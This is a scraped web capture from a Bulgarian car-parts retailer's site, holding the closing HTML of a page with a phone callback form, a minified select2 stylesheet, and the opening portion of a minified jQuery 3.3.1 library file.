                                <li><a href="https://www.facebook.com/www.original.bg/"><i class="fa fa-facebook"></i></a>
                                </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="cookie-consent text-center">
            <div class="container">
                <div class="row">
                    <div class="col">
                        Този сайт използва бисквитки (cookies) за повишаване на ефективността си.
                        <a href="/cookie-policy" target="_blank">Научете повече</a>
                        <button type="button" id="cookie-consent-button" class="btn btn-primary" aria-label="Close">
                            Съгласен съм
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!-- call me modal -->
    <div class="modal fade" id="callMeModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-sm" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Поискай обаждане от нас</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div id="flash-messages-wrapper">
                                                        </div>

                <form name="call_request" method="post">
                    <div class="row">
                        <div class="col-lg-12">
                            <p>Оставете телефон и наш сътрудник ще се свъже с Вас при първа възможност.</p>
                            <div class="form-group">
                                <i class="pe-7s-call"></i>
                                <input type="text" name="call_request[phone]" required="required"
                                   placeholder="Телефон"
                                   class="form-control"
                                >
                            </div>

                        </div>
                    </div>
                </form>
            </div>
            <div class="modal-footer">
                <button type="button" id="call-me-button" onclick="callRequest()" class="btn btn-primary w-100">Обадете ми се</button>
            </div>
        </div>
    </div>
</div>


    
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/b634adb.js?ver=v1.0.2"></script>

    

    <!-- Start of  Zendesk Widget script -->
    <script async id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=0ee89406-83a8-4d53-8c76-62b8b88aa7bb"> </script>
    <!-- End of  Zendesk Widget script -->



            <script src="/js/7c2c07e.js?ver=v1.0.2"></script>
    

        
            <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/original.bg\/bg\/","name":"\u041d\u0430\u0447\u0430\u043b\u043e"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/original.bg\/bg\/avtochasti","name":"\u0410\u0432\u0442\u043e\u0447\u0430\u0441\u0442\u0438"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/original.bg","name":"SSANGYONG"}}]}</script>
    


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"278a1730fc7e45f6b6f7cd1b69f5d417","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://original.bg/css/7546ffd.css?ver=v1.0.2
body_size: 1831
content:
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-container .select2-primary .select2-container--default .select2-selection--multiple .select2-selection__choice,.select2-container .select2-results__otption .select2-results__otption--highlighted{color:#fff;background:#3e8ef7;border-color:#3e8ef7}.select2-container .select2-primary .select2-container--default .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove,.select2-container .select2-results__otption .select2-results__otption--highlighted .select2-selection__choice__remove{color:#fff}.select2-container .select2-success .select2-container--default .select2-selection--multiple .select2-selection__choice{background:#11c26d;color:#fff;border-color:#11c26d}.select2-container .select2-success .select2-container--default .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove{color:#fff}.select2-container .select2-info .select2-container--default .select2-selection--multiple .select2-selection__choice{background:#0bb2d4;color:#fff;border-color:#0bb2d4}.select2-container .select2-info .select2-container--default .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove{color:#fff}.select2-container .select2-warning .select2-container--default .select2-selection--multiple .select2-selection__choice{background:#eb6709;color:#fff;border-color:#eb6709}.select2-container .select2-warning .select2-container--default .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove{color:#fff}.select2-container .select2-danger .select2-container--default .select2-selection--multiple .select2-selection__choice{background:#ff4c52;color:#fff;border-color:#ff4c52}.select2-container .select2-danger .select2-container--default .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove{color:#fff}.select2-dropdown{background-color:#fff;border:1px solid #e4eaec;border-radius:.215rem;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1200}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:1800;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default{display:block}.select2-container--default .select2-selection{font-family:Roboto,sans-serif;font-size:1rem;color:#76838f;background-color:#fff;border:1px solid #e4eaec;border-radius:.215rem;outline:0}.select2-container--default .select2-search--dropdown .select2-search__field{font-family:Roboto,sans-serif;font-size:1rem;color:#76838f;background-color:#fff;border:1px solid #e4eaec;border-radius:.215rem}.select2-container--default .select2-search__field{outline:0}.select2-container--default .select2-search__field::-webkit-input-placeholder{color:#a3afb7}.select2-container--default .select2-search__field:-moz-placeholder{color:#a3afb7}.select2-container--default .select2-search__field::-moz-placeholder{color:#a3afb7;opacity:1}.select2-container--default .select2-search__field:-ms-input-placeholder{color:#a3afb7}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#e4eaec;cursor:not-allowed}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#f3f7f9;color:#76838f}.select2-container--default .select2-results__option .select2-results__option{padding:.429rem 1rem}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1rem;padding-left:2rem}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2rem;padding-left:3rem}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3rem;padding-left:4rem}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4rem;padding-left:5rem}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5rem;padding-left:6rem}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#f3f7f9;color:#76838f}.select2-container--default .select2-results__group{color:#37474f;display:block;cursor:default;padding:.429rem 1rem;font-size:.858rem;line-height:1.57142857;white-space:nowrap}.select2-container--default.select2-container--open .select2-selection{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px fade(#3e8ef7,.6);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-color:#3e8ef7}.select2-container--default.select2-container--open .select2-selection .select2-selection__arrow b{border-color:transparent transparent #a3afb7 transparent;border-width:0 .286rem .286rem .286rem}.select2-container--default.select2-container--open.select2-container--above .select2-selection{border-top-left-radius:0;border-top-right-radius:0;border-top-color:transparent}.select2-container--default.select2-container--open.select2-container--below .select2-selection{border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-color:transparent}.select2-container--default.input-lg,.select2-container--default.input-sm{border-radius:0;font-size:12px;height:auto;line-height:1;padding:0}.select2-container--default .select2-dropdown{box-shadow:0 6px 12px rgba(0,0,0,.175);border-color:#3e8ef7;overflow-x:hidden;margin-top:-1px}.select2-container--default .select2-dropdown--above{margin-top:1px}.select2-container--default .select2-results>.select2-results__options{max-height:350px;overflow-y:auto}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #e4eaec;border-radius:.215rem;height:2.573rem;line-height:1.57142857;padding:.429rem 1.858rem .429rem 1rem}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#76838f;padding:0}.select2-container--default .select2-selection--single .select2-selection__clear{color:#a3afb7;cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--default .select2-selection--single .select2-selection__clear:hover{color:#333}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#a3afb7}.select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;bottom:0;right:1rem;top:0;width:.286rem}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#a3afb7 transparent transparent transparent;border-style:solid;border-width:.286rem .286rem 0 .286rem;height:0;left:0;margin-left:-.286rem;margin-top:-.143rem;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single{padding-left:1.858rem;padding-right:1rem}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1rem;right:auto}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:0;padding-left:0;text-align:right}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#f3f7f9;cursor:not-allowed}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--disabled .select2-search__field{background-color:#f3f7f9}.form-group-sm .select2-container--default .select2-selection--single,.input-group-sm .select2-container--default .select2-selection--single,.select2-container--default.input-sm .select2-selection--single{border-radius:.143rem;font-size:.858rem;height:2.288rem;line-height:1.5;padding:.429rem 1.716rem .429rem .858rem}.form-group-sm .select2-container--default .select2-selection--single .select2-selection__arrow b,.input-group-sm .select2-container--default .select2-selection--single .select2-selection__arrow b,.select2-container--default.input-sm .select2-selection--single .select2-selection__arrow b{margin-left:-.429rem}.form-group-lg .select2-container--default .select2-selection--single,.input-group-lg .select2-container--default .select2-selection--single,.select2-container--default.input-lg .select2-selection--single{border-radius:.286rem;font-size:1.286rem;height:3.2876666667rem;line-height:1.3333333333;padding:.715rem 2.36rem .715rem 1.286rem}.form-group-lg .select2-container--default .select2-selection--single .select2-selection__arrow,.input-group-lg .select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default.input-lg .select2-selection--single .select2-selection__arrow{width:.358rem}.form-group-lg .select2-container--default .select2-selection--single .select2-selection__arrow b,.input-group-lg .select2-container--default .select2-selection--single .select2-selection__arrow b,.select2-container--default.input-lg .select2-selection--single .select2-selection__arrow b{border-width:.358rem .358rem 0 .358rem;margin-left:-.358rem;margin-left:-.715rem;margin-top:-.179rem}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #e4eaec;border-radius:.215rem;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#a3afb7;float:left;margin-top:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{color:#76838f;background:#e4eaec;border:1px solid #e4eaec;border-radius:.215rem;cursor:default;float:left;margin:.3rem 0 0 .5rem;padding:0 .429rem}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:.2145rem}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:0;margin-right:.5rem}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #3e8ef7 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#f3f7f9;cursor:not-allowed}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.form-group-sm .select2-container--default .select2-selection--multiple,.input-group-sm .select2-container--default .select2-selection--multiple,.select2-container--default.input-sm .select2-selection--multiple{min-height:2.288rem}.form-group-sm .select2-container--default .select2-selection--multiple .select2-selection__choice,.input-group-sm .select2-container--default .select2-selection--multiple .select2-selection__choice,.select2-container--default.input-sm .select2-selection--multiple .select2-selection__choice{font-size:.858rem;line-height:1.5;margin:.357rem 0 0 .429rem;padding:0 .429rem}.form-group-sm .select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field,.input-group-sm .select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field,.select2-container--default.input-sm .select2-selection--multiple .select2-search--inline .select2-search__field{padding:0 .858rem;font-size:.858rem;height:2.145rem;line-height:1.5}.select2-container--default.input-lg.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #a3afb7 transparent;border-width:0 .358rem .358rem .358rem}.input-group-lg .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #a3afb7 transparent;border-width:0 .358rem .358rem .358rem}.input-group .select2-container--default{display:table;table-layout:fixed;position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.has-warning .select2-dropdown,.has-warning .select2-selection{border-color:#eb6709}.has-warning .select2-container--open .select2-selection{border-color:#eb6709}.has-warning.select2-drop-active{border-color:#eb6709}.has-warning.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#eb6709}.has-error .select2-dropdown,.has-error .select2-selection{border-color:#ff4c52}.has-error .select2-container--open .select2-selection{border-color:#ff4c52}.has-error.select2-drop-active{border-color:#ff4c52}.has-error.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#ff4c52}.has-success .select2-dropdown,.has-success .select2-selection{border-color:#11c26d}.has-success .select2-container--open .select2-selection{border-color:#11c26d}.has-success.select2-drop-active{border-color:#11c26d}.has-success.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#11c26d}.modal-open .select2-container{z-index:1601}


--- FILE ---
content_type: application/javascript
request_url: https://original.bg/js/b634adb.js?ver=v1.0.2
body_size: 160573
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(t,n){"use strict";var v=[],o=t.document,Ft=Object.getPrototypeOf,x=v.slice,Pe=v.concat,ne=v.push,F=v.indexOf,z={},Me=z.toString,X=z.hasOwnProperty,Re=X.toString,zt=Re.call(Object),a={},i=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},E=function(e){return null!=e&&e===e.window},Xt={type:!0,src:!0,noModule:!0};function Ie(e,t,n){var r,i=(t=t||o).createElement("script");if(i.text=e,n)for(r in Xt)n[r]&&(i[r]=n[r]);t.head.appendChild(i).parentNode.removeChild(i)};function k(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?z[Me.call(e)]||"object":typeof e};var on="3.3.1",e=function(t,n){return new e.fn.init(t,n)},Bt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;e.fn=e.prototype={jquery:"3.3.1",constructor:e,length:0,toArray:function(){return x.call(this)},get:function(e){return null==e?x.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(t){var n=e.merge(this.constructor(),t);return n.prevObject=this,n},each:function(t){return e.each(this,t)},map:function(t){return this.pushStack(e.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(x.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var n=this.length,t=+e+(e<0?n:0);return this.pushStack(t>=0&&t<n?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:ne,sort:v.sort,splice:v.splice},e.extend=e.fn.extend=function(){var s,a,n,r,u,l,t=arguments[0]||{},o=1,f=arguments.length,c=!1;for("boolean"==typeof t&&(c=t,t=arguments[o]||{},o++),"object"==typeof t||i(t)||(t={}),o===f&&(t=this,o--);o<f;o++)if(null!=(s=arguments[o]))for(a in s)n=t[a],t!==(r=s[a])&&(c&&r&&(e.isPlainObject(r)||(u=Array.isArray(r)))?(u?(u=!1,l=n&&Array.isArray(n)?n:[]):l=n&&e.isPlainObject(n)?n:{},t[a]=e.extend(c,l,r)):void 0!==r&&(t[a]=r));return t},e.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==Me.call(e))&&(!(t=Ft(e))||"function"==typeof(n=X.call(t,"constructor")&&t.constructor)&&Re.call(n)===zt)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){Ie(e)},each:function(e,t){var r,n=0;if(re(e)){for(r=e.length;n<r;n++)if(!1===t.call(e[n],n,e[n]))break}
else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},trim:function(e){return null==e?"":(e+"").replace(Bt,"")},makeArray:function(t,n){var r=n||[];return null!=t&&(re(Object(t))?e.merge(r,"string"==typeof t?[t]:t):ne.call(r,t)),r},inArray:function(e,t,n){return null==t?-1:F.call(t,e,n)},merge:function(e,t){for(var i=+t.length,n=0,r=e.length;n<i;n++)e[r++]=t[n];return e.length=r,e},grep:function(e,t,n){for(var o,i=[],r=0,a=e.length,s=!n;r<a;r++)(o=!t(e[r],r))!==s&&i.push(e[r]);return i},map:function(e,t,n){var a,i,r=0,o=[];if(re(e))for(a=e.length;r<a;r++)null!=(i=t(e[r],r,n))&&o.push(i);else for(r in e)null!=(i=t(e[r],r,n))&&o.push(i);return Pe.apply([],o)},guid:1,support:a}),"function"==typeof Symbol&&(e.fn[Symbol.iterator]=v[Symbol.iterator]),e.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){z["[object "+t+"]"]=t.toLowerCase()});function re(e){var t=!!e&&"length"in e&&e.length,n=k(e);return!i(e)&&!E(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)};var y=function(e){var k,a,t,j,K,D,W,Z,q,y,S,v,n,l,c,s,b,L,N,o="sizzle"+1*new Date,f=e.document,h=0,ce=0,ee=U(),te=U(),H=U(),B=function(e,t){return e===t&&(S=!0),0},fe={}.hasOwnProperty,w=[],pe=w.pop,de=w.push,x=w.push,ne=w.slice,T=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",C="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",re="\\["+r+"*("+C+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+C+"))|)"+r+"*\\]",z=":("+C+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",he=new RegExp(r+"+","g"),O=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),ge=new RegExp("^"+r+"*,"+r+"*"),me=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),ye=new RegExp("="+r+"*([^\\]'\"]*?)"+r+"*\\]","g"),ve=new RegExp(z),xe=new RegExp("^"+C+"$"),P={ID:new RegExp("^#("+C+")"),CLASS:new RegExp("^\\.("+C+")"),TAG:new RegExp("^("+C+"|[*])"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},be=/^(?:input|select|textarea|button)$/i,we=/^h\d$/i,A=/^[^{]+\{\s*\[native \w/,Te=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,X=/[+~]/,g=new RegExp("\\\\([\\da-f]{1,6}"+r+"?|("+r+")|.)","ig"),m=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ae=function(){v()},Ce=R(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{x.apply(w=ne.call(f.childNodes),f.childNodes),w[f.childNodes.length].nodeType}catch(u){x={apply:w.length?function(e,t){de.apply(e,ne.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}};function i(e,t,r,i){var l,m,p,d,y,b,w,g=t&&t.ownerDocument,h=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return r;if(!i&&((t?t.ownerDocument||t:f)!==n&&v(t),t=t||n,c)){if(11!==h&&(y=Te.exec(e)))if(l=y[1]){if(9===h){if(!(p=t.getElementById(l)))return r;if(p.id===l)return r.push(p),r}
else if(g&&(p=g.getElementById(l))&&N(t,p)&&p.id===l)return r.push(p),r}
else{if(y[2])return x.apply(r,t.getElementsByTagName(e)),r;if((l=y[3])&&a.getElementsByClassName&&t.getElementsByClassName)return x.apply(r,t.getElementsByClassName(l)),r};if(a.qsa&&!H[e+" "]&&(!s||!s.test(e))){if(1!==h)g=t,w=e;else if("object"!==t.nodeName.toLowerCase()){(d=t.getAttribute("id"))?d=d.replace(ie,oe):t.setAttribute("id",d=o),m=(b=D(e)).length;while(m--)b[m]="#"+d+" "+M(b[m]);w=b.join(","),g=X.test(e)&&G(t.parentNode)||t};if(w)try{return x.apply(r,g.querySelectorAll(w)),r}catch(u){}finally{d===o&&t.removeAttribute("id")}}};return Z(e.replace(O,"$1"),t,r,i)};function U(){var n=[];function e(r,i){return n.push(r+" ")>t.cacheLength&&delete e[n.shift()],e[r+" "]=i};return e};function p(e){return e[o]=!0,e};function d(e){var r=n.createElement("fieldset");try{return!!e(r)}catch(t){return!1}finally{r.parentNode&&r.parentNode.removeChild(r),r=null}};function V(e,n){var r=e.split("|"),i=r.length;while(i--)t.attrHandle[r[i]]=n};function se(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1};function Ee(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}};function ke(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}};function ue(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ce(t)===e:t.disabled===e:"label"in t&&t.disabled===e}};function E(e){return p(function(t){return t=+t,p(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})};function G(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e};a=i.support={},K=i.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},v=i.setDocument=function(e){var p,i,u=e?e.ownerDocument||e:f;return u!==n&&9===u.nodeType&&u.documentElement?(n=u,l=n.documentElement,c=!K(n),f!==n&&(i=n.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",ae,!1):i.attachEvent&&i.attachEvent("onunload",ae)),a.attributes=d(function(e){return e.className="i",!e.getAttribute("className")}),a.getElementsByTagName=d(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),a.getElementsByClassName=A.test(n.getElementsByClassName),a.getById=d(function(e){return l.appendChild(e).id=o,!n.getElementsByName||!n.getElementsByName(o).length}),a.getById?(t.filter.ID=function(e){var t=e.replace(g,m);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&c){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(g,m);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&c){var r,i,o,n=t.getElementById(e);if(n){if((r=n.getAttributeNode("id"))&&r.value===e)return[n];o=t.getElementsByName(e),i=0;while(n=o[i++])if((r=n.getAttributeNode("id"))&&r.value===e)return[n]};return[]}}),t.find.TAG=a.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):a.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){while(n=i[o++])1===n.nodeType&&r.push(n);return r};return i},t.find.CLASS=a.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&c)return t.getElementsByClassName(e)},b=[],s=[],(a.qsa=A.test(n.querySelectorAll))&&(d(function(e){l.appendChild(e).innerHTML="<a id='"+o+"'></a><select id='"+o+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&s.push("[*^$]="+r+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||s.push("\\["+r+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+o+"-]").length||s.push("~="),e.querySelectorAll(":checked").length||s.push(":checked"),e.querySelectorAll("a#"+o+"+*").length||s.push(".#.+[+~]")}),d(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&s.push("name"+r+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&s.push(":enabled",":disabled"),l.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&s.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),s.push(",.*:")})),(a.matchesSelector=A.test(L=l.matches||l.webkitMatchesSelector||l.mozMatchesSelector||l.oMatchesSelector||l.msMatchesSelector))&&d(function(e){a.disconnectedMatch=L.call(e,"*"),L.call(e,"[s!='']:x"),b.push("!=",z)}),s=s.length&&new RegExp(s.join("|")),b=b.length&&new RegExp(b.join("|")),p=A.test(l.compareDocumentPosition),N=p||A.test(l.contains)?function(e,t){var r=9===e.nodeType?e.documentElement:e,n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(r.contains?r.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},B=p?function(e,t){if(e===t)return S=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!a.sortDetached&&t.compareDocumentPosition(e)===r?e===n||e.ownerDocument===f&&N(f,e)?-1:t===n||t.ownerDocument===f&&N(f,t)?1:y?T(y,e)-T(y,t):0:4&r?-1:1)}:function(e,t){if(e===t)return 